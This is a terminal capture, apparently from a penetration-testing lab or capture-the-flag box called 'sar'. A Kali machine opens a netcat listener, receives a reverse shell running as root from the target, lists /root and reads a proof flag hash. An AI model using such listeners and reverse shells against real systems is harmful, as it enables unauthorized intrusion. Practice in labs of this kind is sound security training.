 ┌──(kali㉿pteststation)-[~/Desktop]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.246.35] 47598
bash: cannot set terminal process group (16351): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# cd /root
cd /root
root@sar:~# ls -la
ls -la
total 40
drwx------  5 root root 4096 Mar 31 19:07 .
drwxr-xr-x 24 root root 4096 Mar 10  2020 ..
-rw-------  1 root root    0 Jul 24  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jul 14  2020 .cache
drwx------  3 root root 4096 Oct 20  2019 .gnupg
drwxr-xr-x  3 root root 4096 Oct 20  2019 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Mar 31 19:08 proof.txt
-rw-r--r--  1 root root   32 Jul 14  2020 root.txt
-rw-r-----  1 root root    6 Mar 31 20:28 .vboxclient-display-svga.pid
root@sar:~# cat root.txt
cat root.txt
Your flag is in another file...
root@sar:~# cat proof.txt
cat proof.txt
ab0254753785c8e7882710a362c90ce1
root@sar:~#